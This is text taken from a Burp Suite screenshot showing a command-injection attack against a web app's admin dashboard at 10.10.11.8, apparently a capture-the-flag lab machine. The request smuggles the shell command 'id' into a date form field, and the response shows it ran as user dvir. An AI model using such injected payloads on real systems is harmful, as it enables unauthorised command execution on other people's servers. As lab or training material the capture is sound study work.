 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id+%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color:
white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>
80 </div>
81 </body>
82 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Disk: 32KB
Done
Event log (1) All issues Memory: 116.8MB